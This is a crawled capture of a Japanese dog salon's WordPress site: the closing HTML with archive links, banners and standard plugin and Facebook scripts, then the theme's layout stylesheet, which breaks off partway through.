	<li><a href='https://dogsalon-dandm.com/2017/12/'>2017年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/11/'>2017年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/10/'>2017年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/09/'>2017年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/08/'>2017年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/07/'>2017年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/06/'>2017年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/05/'>2017年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/04/'>2017年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/03/'>2017年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/02/'>2017年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/01/'>2017年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/12/'>2016年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/11/'>2016年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/10/'>2016年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/09/'>2016年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/08/'>2016年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/07/'>2016年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/06/'>2016年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/05/'>2016年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/04/'>2016年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/03/'>2016年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/02/'>2016年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/01/'>2016年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/12/'>2015年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/11/'>2015年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/10/'>2015年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/09/'>2015年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/08/'>2015年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/07/'>2015年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/06/'>2015年6月</a></li>
		</ul>
</div></div>
			
			<div id="sidebar_widget-1"><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://dogsalon-dandm.com/trimming/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/trimming_banner.gif" alt="Trimming" /></a></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://dogsalon-dandm.com/dog-hotel/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/doghotel_banner.gif" alt="Dog Hotel" /></a></div>
		</div></div>
	
</aside>	</section>

		</div><!--/.mainarea_inner-->
	</section><!--#mainArea-->

		<div id="to_top"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/totop.png" alt="TOPへ" /></div>

	<footer id="footer">
		<div id="footInner">
							<div id="footer_widget" class="footer_widget"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.instagram.com/dogsalon_dandm/" target="_blank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_title.png" alt="Instagram" class="fb-title" /></a></div>
		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=wdr8143d" target="_blank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/line_banner.png" alt="ドッグサロンD&M LINE公式アカウント"></a></div>
		</div></div>
						<!-- <div class="footer_instagram">
				<h5>
					<img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_title.png" alt="Instagram">
				</h5>
				<ul id="instafeed"></ul>
			</div> -->
			<p class="copyright">Copyright(C) ドッグサロンD&M ALL RIGHTS RESERVED.</p>
		</div><!--/#footInner-->
	</footer><!--/#footer-->
</div><!--#allArea-->

	<!-- BEGIN: WP Social Bookmarking Light -->
<!-- END: WP Social Bookmarking Light -->
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dogsalon-dandm.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=1581115925511252&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/style.css?ver=4.3.1
body_size: 7336
content:
@charset "UTF-8";
/*
Theme Name: dogsalon-dandm
Author:
Version: 1.0
Description:
 */


html{
	font-size:62.5%;
}
body{
	font-size:14px;
	font-size:1.4rem;
	font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3' , 'ＭＳ Ｐゴシック', sans-serif;
	margin:0;
	padding:0;
	background-image:url('images/bg.png');
	background-repeat:repeat;
	color:#77421f;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}
div,p,span,object,iframe,blockquote,pre,
abbr,address,cite,code,
del,dfn,em,img,ins,kbd,q,samp,
small,strong,sub,sup,var,
b,i,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,
article,aside,canvas,details,figcaption,figure,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video,
table,tr,td,th,tbody,tfoot,thead{
	font-size:14px;
	font-size:1.4rem;
	line-height:1.5em;
}
h1,
h2,
h3,
h4,
h5,
h6{
	line-height:1.5em;
}
h1{font-size:48px;font-size:4.8rem;}
h2{font-size:30px;font-size:3.0rem;}
h3{font-size:22px;font-size:2.2rem;}
h4{font-size:20px;font-size:2.0rem;}
h5{font-size:18px;font-size:1.8rem;}
h6{font-size:16px;font-size:1.6rem;}
h1,h2,h3,h4,h5,h6{margin:1.5em 0;}
b,strong{font-weight:bold;}
p,ul,dl{margin:1.5em 0;}
ul{padding:0 0 0 40px;}
img{
	max-width:100%;
	/*width:auto\9;/* IE8 */
	width:auto;
	height:auto;
	vertical-align:bottom;
}
a img{
	border:none;
}
a:hover img{
	filter:progid:DXImageTransform.Microsoft.Alpha(0.06);
	opacity:0.6;
	-moz-transition:all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition:all 0.3s ease-out;
	-ms-transition:all 0.3s ease-out;
}
a:link{/* 未訪問のリンク */
	color:#77421f;
	text-decoration:none;
}
a:visited{/* 訪問済みのリンク */
	color:#77421f;
	text-decoration:none;
}
a:hover{/* ポイント時のリンク */
	color:#77421f;
	text-decoration:none;
}
a:active{/* 選択中のリンク */
	color:#77421f;
	text-decoration:none;
}
hr{
	border:none;
	height:1px;
	background-color:#77421f;
	color:#77421f;
	margin:20px 0;
}
input[type="submit"],
input[type="text"],
input[type="button"],
input[type="email"],
input[type="tel"],
textarea{
	border:none;
	border-radius:0;
	-o-border-radius:0;
	-ms-border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
input[type="submit"],
input[type="button"]{
	-webkit-appearance:none;
}


/* header
------------------------------------------------- */
#headTop{
	background-color:#cdbdde;
	color:#fff;
	box-shadow:0 2px 0 #9d81c1;
}
.headInner{
	max-width:1120px;
	width: 95%;
	margin:0 auto;
}
.headInner h1{
	font-size:9px;
	font-size:0.9rem;
	font-weight:normal;
	float:left;
	margin:0;
	line-height:30px;
}
.headInner .inner-right{
	float:right;
	list-style-type:none;
	margin: 0;
	padding: 0;
}
.inner-right li{
	display:inline-block;
	margin:0 0 0 25px;
	line-height:30px;
}
.inner-right li:first-child{
	margin: 0;
}
.inner-right li.tel{
	background-image:url('images/tel_icon.png');
	background-repeat: no-repeat;
	background-position:left center;
	padding:0 0 0 15px;
}
.inner-right li.last{
	margin:0 10px 0 25px;
}
.inner-right li a{
	color:#fff;
}
.inner-right li img{
	vertical-align:baseline;
}
.logotitle{
	text-align: center;
	margin:27px 0;
}
/* nav */
.nav_spTitle{
	display:none;
}
#menu-nav_p{
	border-top:1px dashed #77421f;
	border-bottom:1px dashed #77421f;
	list-style-type:none;
	margin: 0;
	padding: 13px 0 8px;
	text-align: center;
}
#menu-nav_p li{
	display:inline-block;
	vertical-align:top;
	margin:0 3.125%;
}
#menu-item-19{
	width: 3.75%;
}
#menu-item-25{
	width: 7.58%;
}
#menu-item-23{
	width: 8.66%;
}
#menu-item-20{
	width: 4.82%;
}
#menu-item-21{
	width: 4.28%;
}
#menu-item-22{
	width: 5.8%;
}
#menu-item-24{
	width: 4.375%;
}

#menu-nav_p li a {
	display: inline-block;
	position: relative;
}

#menu-nav_p li a::before {
	opacity: 0;
	font-family: 'Kaisei Decol', serif;
	font-size: 16px;
	font-size: 1.6rem;
	white-space: nowrap;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

#menu-nav_p li a:hover::before {
	opacity: 1;
}

#menu-item-19 a::before {
	content: 'トップ';
}
#menu-item-25 a::before {
	content: 'トリミング';
}
#menu-item-23 a::before {
	content: 'ドッグホテル';
}
#menu-item-20 a::before {
	content: '店舗情報';
}
#menu-item-21 a::before {
	content: 'ブログ';
}
#menu-item-22 a::before {
	content: 'お問い合わせ';
}
#menu-item-24 a::before {
	content: 'よくある質問';
}

#menu-nav_p li a:hover img {
	opacity: 0;
}

#menu-nav_p li img{
	vertical-align:top;
	transition-duration: 0s;
}

/* slide
------------------------------------------------- */
#slide{
	max-width: 1100px;
	width:100%;
	margin:15px auto 60px;
}
#slide .mainslide{
	width:73.125%;
	float:left;
}

/* top widget
------------------------------------------------- */
#top_widget{
	width:22.94%;
	float:right;
}
#top_widget .widget{
	margin:15px 0 0;
}
#top_widget .widget:first-child{
	margin: 0;
}

/* contents
------------------------------------------------- */
#mainArea{
	max-width: 1120px;
	width:95%;
	margin:0 auto;
}
/* title */
.dashed-title{
	height:36px;
	margin:0 0 15px;
	text-indent:-9999px;
	background-repeat:no-repeat;
	background-position:center center;
}
.dashed-title.news-title{
	background-image:url('images/news-title.png');
}
.dashed-title.calendar-title{
	background-image:url('images/calendar-title.png');
}
.dashed-title.price-title{
	background-image:url('images/price-title.png');
	height:42px;
}
/* news area */
.newsArea{
	margin:0 0 100px;
}
.newpost{
	max-width: 355px;
	width:31.69%;
	float:left;
	margin:0 0.61625%;
}
.newpost.first{
	margin:0 0.61625% 0 1.2325%;
}
.newpost.last{
	margin:0 1.2325% 0 0.61625%;
}
.newpost .thumb{
	max-width: 132px;
	width:37.18%;
	float: left;
	margin:0 4.22% 0 0;
}
.newpost .thumb img{
	border-radius:50%;
	behavior:url('js/pie/PIE.htc');
	position:relative;
}
.newpost .text{
	width:58.6%;
	float:left;
}
.newpost .date{
	margin: 10px 0 0;
}
.newpost .title{
	font-size:21px;
	font-size:2.0rem;
	margin: 0;
}
.newpost .more-btn{
	width:100%;
	background-color:#cdbdde;
	font-size:12px;
	font-size:1.2rem;
	margin: 10px 0 0;
}
.newpost .more-btn a{
	display:block;
	padding:5px 0;
	color:#fff;
	text-align: center;
}

/* contents foot
------------------------------------------------- */
.fix_bg{
	background-image: url('images/fix_bg.jpg');
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:fixed;
	height:600px;
	text-align: center;
}
.fixbg_logo{
	padding:110px 0 40px;
}
.fixbg_logo p{
	color:#fff;
	margin:10px 0 0;
}
.fix_bg > p{
	max-width:1120px;
	width: 95%;
	color:#fff;
	line-height:50px;
	margin: 0 auto;
}
.attention.fix_bg > p{
	line-height:1.5em;
	margin:20px auto 0;
}
.attention.fix_bg > p:first-child{
	margin:0 auto;
}
#bottomArea{
	max-width:1120px;
	width: 95%;
	margin:80px auto 0;
}
.home #bottomArea{
	margin:95px auto 0;
}
.calendarArea{
	max-width: 840px;
	width:75%;
	float:left;
}
.calendarArea .calendar{
	width:48.09%;
	float:left;
}
.calendarArea .next-month{
	margin:0 0 0 3.82%;
}
.calendarArea .fc-header-title h2{
	margin: 0 0 10px;
	font-size:21px;
	font-size:2.1rem;
	line-height:1em;
}
.calendarArea .fc-header .fc-button{
	margin-bottom:0;
}
.calendarArea .fc-button-next.ui-state-default .ui-icon{
	background-image:url('images/calendar_next.png')!important;
}
.calendarArea .fc-button-prev.ui-state-default .ui-icon{
	background-image:url('images/calendar_prev.png')!important;
}
.calendarArea .ui-icon-circle-triangle-e,
.calendarArea .ui-icon-circle-triangle-w{
	background-position:center center;
}
.calendarArea .fc-button-today .fc-button-content{
	font-size:9px;
	font-size:0.9rem;
	color:#77421f;
}
.calendarArea .ui-widget-content,
.calendarArea .ui-widget-header{
	border-color:#77421f;
	color:#77421f;
}
.calendarArea .ui-widget-header{
	background-color:#cdbdde;
	background-image:none;
}
/* map */
.map{
	position:relative;
	height: 350px;
	width:100%;
	/* height:0; */
	overflow:hidden;
}
.map #map_canvas{
	position:absolute;
	top:0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}

/* sidebar
------------------------------------------------- */
#sidebar{
	max-width: 265px;
	width:23.66%;
	float:right;
}
.page-template-blog #sidebar,
.single #sidebar,
.archive #sidebar{
	max-width: 260px;
	width:23.21%;
}
#sidebar .widget_categories,
#sidebar .widget_archive{
	padding:0 0 24px;
}
#sidebar .widget_categories .widgettitle,
#sidebar .widget_archive .widgettitle{
	text-indent:-9999px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:100%;
	margin: 0 0 24px;
}
#sidebar .widget_categories .widgettitle{
	background-image:url('images/category-title.png');
}
#sidebar .widget_archive .widgettitle{
	background-image:url('images/archive-title.png');
}
#sidebar .widget_categories ul,
#sidebar .widget_archive ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
#sidebar .widget_categories ul li,
#sidebar .widget_archive ul li{
	padding:12px 0;
}

/* sidebar widget
------------------------------------------------- */
#sidebar_widget-1 .widget{
	margin:15px 0 0;
}
#sidebar_widget-1 .widget:first-child{
	margin: 0;
}

/* search,404
------------------------------------------------- */
.search .page-inner,
.error404 .page-inner{
	padding:20px 0 50px;
}

/* search form
------------------------------------------------- */
input.search_form,
input.search_button{
	padding:5px;
	color:#77421f;
}
input.search_button{
	background-color:#cdbdde;
}
input.search_button:hover{
	cursor:pointer;
}

/* archive
------------------------------------------------- */
.archive #page_mainContents{
	margin:73px 0 0;
}
.archive .page-inner{
	max-width:810px;
	width:72.32%;
	float:left;
	margin:0 4.47% 0 0;
}

/* page
------------------------------------------------- */
.page_top{
	margin:50px 0 70px;
}
.page-title{
	margin:45px 0 40px;
	line-height:normal;
}
.page_top .page-title{
	width: 56.43%;
	float:right;
	margin:12px 0 45px;
}
.page_img{
	width: 40%;
	float:left;
	margin:0 3.57% 0 0;
}
.page_text p{
	line-height:50px;
	margin: 0;
}
.page_text dl {
	margin: 0;
}
.page_text dl::after {
	content: '';
	display: block;
	clear: both;
}
.page_text dt {
	line-height: 50px;
	float: left;
	clear: left;
}
.page_text dd {
	line-height: 50px;
	padding-left: 11em;
	margin: 0;
}
.contents-inner{
	max-width:880px;
	width: 95%;
	margin:0 auto;
}
.contents-inner.w700p{
	max-width: 700px;
	width: 95%;
}
.contents-inner.w750p{
	max-width: 750px;
	width: 95%;
}
.page-inner a:link{/* 未訪問のリンク */
	text-decoration:underline;
}
.page-inner a:hover{/* ポイント時のリンク */
	text-decoration:none;
}
/* purple table */
.purple-table{
	background-color: #fff;
	margin:0 auto;
}
.w742p,
.purple-table.w742p{
	max-width: 742px;
	width: 95%;
}
.purple-table th,
.purple-table td{
	padding:15px;
}
.purple-table thead{
	background-color: #cdbdde;
}
.purple-table .odd{
	background-color: rgba(205,189,222,0.7);
}
.purple-table .even{
	background-color: rgba(205,189,222,0.5);
}
.purple-table tbody th{
	font-weight:normal;
	text-align: left;
	padding:15px 30px;
}
.purple-table tbody td{
	text-align: center;
}
.purple-table tbody th.left,
.purple-table tbody td.left{
	text-align: left;
}
.purple-table tbody th.right,
.purple-table tbody td.right{
	text-align: right;
}
/* note */
.note {
	margin-top: 1em;
}
.note p {
	margin: 0;
}
/* title */
.sub-title{
	margin: 45px 0 30px;
	line-height:normal;
	text-align: center;
}
/* trimming */
.dog_img{
	width:28.97%;
	float:right;
}
.course{
	width:68.76%;
	float:left;
}
.course .sub-title{
	margin-top: 0;
}
.shampoo-course{
	margin:40px 0 10px;
}
.trimming-course{
	margin:0;
}
.shampoo-course dt,
.trimming-course dt{
	background-repeat: no-repeat;
	background-position:left center;
	float: left;
	padding:10px 0 10px 45px;
	margin:0 45px 0 0;
	font-size:17px;
	font-size:1.7rem;
}
.shampoo-course dt{
	background-image: url('images/shampoo_icon.png');
}
.trimming-course dt{
	background-image: url('images/trimming_icon.png');
}
.shampoo-course dd,
.trimming-course dd{
	float: left;
	margin: 0;
	padding:10px 0;
	font-size:13px;
	font-size:1.3rem;
}
.white_bg{
	background-color: rgba(255,255,255,0.7);
	padding:15px 30px;
	display:inline-block;
}
.menu-list{
	list-style-type:none;
	margin: 25px 0 35px;
	padding: 0;
}
.menu-list li{
	background-color: #f19d94;
	float:left;
	padding: 15px 5px;
	margin:0 0 0 4.028%;
	font-weight:bold;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.menu-list .menu1{
	margin: 0;
}
.menu-list .menu1,
.menu-list .menu2{
	width: 9.54%;
}
.menu-list .menu3{
	width: 11.13%;
}
.menu-list .menu4{
	width: 12.27%;
}
.menu-list .menu5{
	width: 21.59%;
}
.menu-list .menu6{
	width: 15.79%;
}
/* dog hotel */
.pink_bg{
	background-image:url('images/pink_bg.png');
	background-repeat:no-repeat;
	width:120px;
	height:120px;
	text-align: center;
	display:table;
}
.pink_bg p{
	display:table-cell;
	vertical-align:middle;
}
.banner-single {
	width: 100%;
	max-width: 750px;
	margin: 20px auto 0;
}
.note + .banner-single {
	margin-top: 40px;
}
.banner-single img {
	width: 100%;
}
.bannerlist{
	list-style-type: none;
	margin: 20px 0 0;
	padding: 0;
}
.bannerlist li{
	max-width: 360px;
	width: 48%;
	float:left;
}
.bannerlist li.second{
	float: right;
}
/* template map */
.page-template-template-map .page_top{
	width: 100%;
	display:table;
}
.page-template-template-map .page_img{
	width:50%;
	display:table-cell;
	float:none;
	margin: 0;
	padding:0 3.57% 0 0;
}
.page-template-template-map .page_text{
	display:table-cell;
	vertical-align:middle;
}
/* faq */
.faqlist{
	margin:0 0 5px;
}
.faqlist dt,
.faqlist dd{
	padding:10px 30px;
}
.faqlist dt.open,
.faqlist dt:hover{
	background-image:url('images/faq_bg.png');
	background-repeat:repeat;
}
/* contact */
.contact-form{
	max-width:670px;
	width:95%;
	margin:0 auto;
}
table.contact{
	width:100%;
	border-spacing:0 25px;
}
table.contact th{
	max-width: 305px;
	width:45.52%;
	text-align: left;
	font-weight:normal;
	vertical-align:top;
	padding:10px 0 0;
}
table.contact th .hissu{
	background-color: #cdbdde;
	color:#fff;
	display:inline-block;
	padding:0 5px;
	margin:0 0 0 5px;
	font-size:12px;
	font-size:1.2rem;
	font-weight:bold;
}
table.contact td input,
table.contact td textarea{
	border:1px solid #808080;
	width:100%;
	padding:5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.contact-form input[type="submit"]{
	background-color:#cdbdde;
	color:#fff;
	font-size:18px;
	font-size:1.8rem;
	font-weight:bold;
	padding:15px 25px;
}
.contact-form input[type="submit"]:disabled{
	background-color:#ccc;
	opacity:1;
}
/* privacy */
.block-inner{
	margin:0 30px;
}
.privacy-list dd{
	margin-bottom:20px;
}

.wpcf7-recaptcha > div {
	margin:  2em auto 0;
}

/* blog
------------------------------------------------- */
.page-template-blog #page_mainContents{
	margin:73px 0 0;
}
.page-template-blog .page-inner{
	max-width:810px;
	width:72.32%;
	float:left;
	margin:0 4.47% 0 0;
}
.blogpost{
	max-width: 390px;
	width: 48.14%;
	float:left;
	margin:0 3.72% 40px 0;
}
.blogpost.even{
	margin: 0 0 40px;
}
.blogpost .thumb{
	max-width:164px;
	width:42.05%;
	float:left;
	margin:0 2.56% 0 0;
}
.blogpost .thumb img{
	border-radius:50%;
}
.blogpost .text{
	width: 55.39%;
	float:left;
}
.blogpost .date{
	margin: 20px 0 0;
}
.blogpost .title{
	font-size:21px;
	font-size:2.0rem;
	margin: 0;
}
.page-inner .blogpost .title a{
	text-decoration:none;
}
.blogpost .more-btn{
	width:100%;
	background-color:#cdbdde;
	font-size:12px;
	font-size:1.2rem;
	margin: 10px 0 0;
}
.blogpost .more-btn a{
	display:block;
	padding:5px 0;
	color:#fff;
	text-align: center;
	text-decoration:none;
}

/* single
------------------------------------------------- */
.single #page_mainContents{
	margin:73px 0 0;
}
.single .page-inner{
	max-width:810px;
	width:72.32%;
	float:left;
	margin:0 4.47% 0 0;
}
.single-header{
	border-bottom:1px dashed #77421f;
	margin:0 0 60px;
}
#single_mainContents .post-meta{
	margin: 0 20px;
}
#single_mainContents .post-title{
	font-size:27px;
	font-size:2.7rem;
	padding:20px 0;
	margin:0 20px;
}
.single #post_mainContent{
	margin:0 30px;
}
.single #post_mainContent h1 *{font-size:48px;font-size:4.8rem;}
.single #post_mainContent h2 *{font-size:30px;font-size:3.0rem;}
.single #post_mainContent h3 *{font-size:22px;font-size:2.2rem;}
.single #post_mainContent h4 *{font-size:20px;font-size:2.0rem;}
.single #post_mainContent h5 *{font-size:18px;font-size:1.8rem;}
.single #post_mainContent h6 *{font-size:16px;font-size:1.6rem;}
.single #post_mainContent p{
	margin:30px 0;
}
#single_mainContents h2{
	font-size:27px;
	font-size:2.7rem;
}
#single_mainContents h3{
	font-size:24px;
	font-size:2.4rem;
}
#single_mainContents h4{
	font-size:21px;
	font-size:2.1rem;
}
#single_mainContents h5{
	font-size:18px;
	font-size:1.8rem;
}
#single_mainContents h6{
	font-size:15px;
	font-size:1.5rem;
}
.postLink{
	text-align: center;
	margin:50px 0 0;
}
.page-inner .postLink a{
	text-decoration:none;
}

/* footer
------------------------------------------------- */
#to_top{
	max-width: 1120px;
	width: 95%;
	margin:30px auto 8px;
	text-align: right;
	cursor:pointer;
}
#footer{
	background-color:#cdbdde;
	padding: 75px 0 38px;
}
#footInner{
	max-width:980px;
	width:95%;
	margin:0 auto;
}
#footer .copyright{
	font-size:10px;
	font-size:1.0rem;
	text-align: center;
	margin: 70px 0 0;
}

/* footer widget
------------------------------------------------- */
.footer_widget {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
#footer_widget .widget{
	text-align: center;
	width:47.44%;
	/* float:left; */
	margin:0 0 0 4.08%;
}
#footer_widget .widget:first-child{
	margin: 0;
}
#footer_widget .fw-title{
	margin: 0 0 15px;
	text-align: center;
}

/* page navi
-------------------------------------------------- */
.wp-pagenavi{
	text-align: center;
	margin:70px 0 0;
}
.wp-pagenavi span.current{
	background-color: #77421f;
	color:#fff;
	font-weight:normal;
}
.wp-pagenavi a,
.wp-pagenavi span{
	border:none;
	padding:6px 5px;
	margin:0 4px;
}
.page-inner .wp-pagenavi a{
	text-decoration:none;
}

/* 位置
------------------------------------------------- */
.center{text-align: center;}
.right{text-align: right;}
.left{text-align:left;}

/* margin
------------------------------------------------- */
.m0{margin:0;}
.m0auto{margin:0 auto;}
/* top */
.mt40{margin-top:40px;}
.mt30{margin-top:30px;}
.mt20{margin-top:20px;}
.mt10{margin-top:10px;}
.mt5{margin-top: 5px;}
.mt45{margin-top:45px;}
.mt50{margin-top: 50px;}
.mt60{margin-top:60px;}
/* bottom */
.mb50{margin-bottom:50px;}
.mb80{margin-bottom: 80px;}
.mb42{margin-bottom: 42px;}
.mb15{margin-bottom:15px;}
.mb30{margin-bottom:30px;}
.mb5{margin-bottom:5px;}

@media screen and ( min-width: 769px ){
	.pc-mr-minus-1em {
		margin-right: -1em;
	}
}

/* float
------------------------------------------------- */
.f-right,.pc-f-right{float:right;}
.f-left,.pc-f-left{float:left;}

/* font
------------------------------------------------- */
.font-w{font-weight: bold;}

.font-size-10 {
	font-size: 10px;
	font-size: 1rem;
}

.font-size-11 {
	font-size: 11px;
	font-size: 1.1rem;
}

.font-size-12 {
	font-size: 12px;
	font-size: 1.2rem;
}

.font-size-13 {
	font-size: 13px;
	font-size: 1.3rem;
}

.font-size-14 {
	font-size: 14px;
	font-size: 1.4rem;
}

.font-size-15 {
	font-size: 15px;
	font-size: 1.5rem;
}

.font-size-16 {
	font-size: 16px;
	font-size: 1.6rem;
}

.font-size-17 {
	font-size: 17px;
	font-size: 1.7rem;
}

.font-size-18 {
	font-size: 18px;
	font-size: 1.8rem;
}

.font-size-19 {
	font-size: 19px;
	font-size: 1.9rem;
}

.font-size-20 {
	font-size: 20px;
	font-size: 2rem;
}

/* width
------------------------------------------------- */
.w100{width: 100%;}
.w440p{max-width: 440px;width: 100%;}
.pc-w48{width: 48.29%;}
.w-fit-content {
	width: fit-content;
}

/* line-height
------------------------------------------------- */
.lh2{line-height:2em;}

/* clearfix
------------------------------------------------- */
.clearfix:after{
	content:".";
	display:block;
	clear:both;
	height:0;
	line-height:0;
	visibility:hidden;
}

/* box-sizing
-------------------------------------------------- */
.boxSizing {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* img
------------------------------------------------- */
img.size-full{
	max-width:100%;
	width:auto;
	height:auto;
}
img.aligncenter[class*="wp-image-"]{
	display:block;
	margin:10px auto;
}
img.alignleft[class*="wp-image-"]{
	display:block;
	margin:10px auto 10px 0;
}
img.alignright[class*="wp-image-"]{
	display:block;
	margin:10px 0 10px auto;
}
img.alignnone{
	margin:10px 0;
}



/* c-new-priceinfo
------------------------------------------------- */
.c-new-priceinfo {
	padding: 30px;
	box-sizing: border-box;
	width: 100%;
	max-width: 742px;
	margin: 0 auto;
	border: 1px solid red;
	background-color:  #fff;
	border-radius: 25px;
}

.c-new-priceinfo h2 {
	text-align: center;
	margin: 0 auto 20px;
}

.c-new-priceinfo h2 span {
	font-size: 18px;
	font-weight: bold;
	color: red;
	padding-bottom: 1em;
	position: relative;
}
.c-new-priceinfo h2 span::before {
	content: '';
	width: 100%;
	border-bottom: 1px solid red;
	position: absolute;
	bottom: 0;
	left: 0;
}

.c-new-priceinfo__txt {
	font-size: 13px;
	font-weight: bold;
	color: red;
	text-align: center;
	max-width:  557px;
	margin: 0 auto 35px;
	line-height: 2em;
}

.c-new-priceinfo__mb50 {
	margin-bottom:  50px;
}


/* c-terms-link
------------------------------------------------- */
.c-terms-link {
	margin: 50px 0;
}

.c-terms-link__info {
	font-size: 19px;
	font-weight: bold;
	text-align: center;
	margin: 0 0 .7em!important;
}

.c-terms-link__btn,
.c-terms-link__btn__reverse {
	text-align: center;
	margin: 0!important;
}

.c-terms-link__btn a {
	display: inline-block;
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	border: 1px solid #77421f;
	border-radius: 20px;
	background-color: #fff;
	padding: 1em 3em;
	text-decoration: none!important;
	position: relative;
	transition: all .2s ease-in-out 0s;
}

.c-terms-link__btn a::after {
	content: '';
	border-right: 1px solid #77421f;
	border-top: 1px solid #77421f;
	width: 8px;
	height: 8px;
	position: absolute;
	top: 50%;
	right: 1em;
	transform: translateY(-50%) rotate(45deg);
	transition: all .2s ease-in-out 0s;
}

.c-terms-link__btn__reverse a {
	display: block;
	width: 100%;
	max-width:  557px;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	border: 1px solid red;
	border-radius: 15px;
	background-color: red;
	padding: 1em 3em;
	text-decoration: none!important;
	position: relative;
	transition: all .2s ease-in-out 0s;
	color: #fff;
	box-sizing: border-box;
	margin: 0 auto;
}

.c-terms-link__btn__reverse a::after {
	content: '';
	border-right: 1px solid #fff;
	border-top: 1px solid #fff;
	width: 8px;
	height: 8px;
	position: absolute;
	top: 50%;
	right: 1em;
	transform: translateY(-50%) rotate(45deg);
	transition: all .2s ease-in-out 0s;
}

@media screen and (min-width:769px){
	.c-terms-link__btn a:hover {
		background-color: #77421f;
		color: #fff;
	}
	.c-terms-link__btn a:hover::after {
		border-right: 1px solid #fff;
		border-top: 1px solid #fff;
		right: .6em;
	}
	.c-terms-link__btn__reverse a:hover {
		background-color: #fff;
		color: red;
	}
	.c-terms-link__btn__reverse a:hover::after {
		border-right: 1px solid red;
		border-top: 1px solid red;
		right: .6em;
	}
}

@media screen and (max-width:768px){
	.c-terms-link__info {
		font-size: 14px;
	}

	.c-terms-link__btn a{
		font-size: 16px;
	}

	.c-terms-link__btn__reverse a{
		font-size: 14px;
	}
}

@media screen and (max-width:640px){
	.c-terms-link__info {
		font-size: 12px;
	}

	.c-terms-link__btn a{
		font-size: 14px;
	}

	.c-new-priceinfo h2 span {
		font-size: 16px;
	}

	.c-terms-link__btn__reverse a{
		font-size: 13px;
	}
}

@media screen and (max-width:450px){
	.c-new-priceinfo h2 span {
		display: block;
	}
}

@media screen and (min-width:481px){
	.bannerlist li:first-child {
		display: none;
	}
